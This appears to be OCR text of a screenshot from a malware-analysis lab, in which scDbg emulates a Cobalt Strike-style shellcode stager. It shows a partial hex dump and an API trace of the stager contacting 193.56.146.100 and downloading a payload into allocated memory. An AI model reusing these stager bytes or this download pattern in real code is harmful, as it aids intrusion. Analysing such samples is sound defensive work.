 scDbg - libemu Shellcode Logger Launch Interface
Shellcode file C:\Users\LAB\Desktop\shellcode2exe-master\shellcode2exe-master\shellcode_cobalt.bin ...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell
No RW Display Monitor DLL Read/Write More
Process Command Line
fopen ...
Manual Arguments -s 10000000 Launch
000000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B ......`..1.d.R0.
000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R.r(..J&1.1.
000020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 .<a|.,........RW
000030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<...@x..tJ.
000040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B .P.H..X....<I.4.
000050 01 D6 31 FF
000060 03 7D F8 3B
000070 0C 4B 8B 58
000080 5B 5B 61 59
000090 68 6E 65 74
0000A0 FF D5 31 FF
0000B0 E9 84 00 00
0000C0 01 00 00 53
0000D0 D2 52 68 00
0000E0 2E 3B FF D5
0000F0 56 68 2D 06
000100 31 FF 85 F6
000110 D5 89 C1 68
000120 56 50 68 B7
000130 74 B7 31 FF
C:\Windows\SYSTEM32\cmd.exe
Loaded 31f bytes from file C:\Users\LAB\Desktop\SHELLC~1\SHELLC~1\SHELLC~3.BIN
Initialization Complete..
Max Steps: 10000000
Using base offset: 0x401000
4010a2 LoadLibraryA(wininet)
4010b0 InternetOpenA()
4010cc InternetConnectA(server: 193.56.146.100, port: 445, )
4010e4 HttpOpenRequestA(path: /6Ewj, )
4010f8 HttpSendRequestA(User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
, )
40111a GetDesktopWindow()
401129 InternetErrorDlg(11223344, 4893, 40111a, 7, 0)
4012de VirtualAlloc(base=0 , sz=400000) = 600000
4012f9 InternetReadFile(4893, buf: 600000, size: 2000)
Stepcount 10000001
C:\Users\LAB\Desktop\scdbg>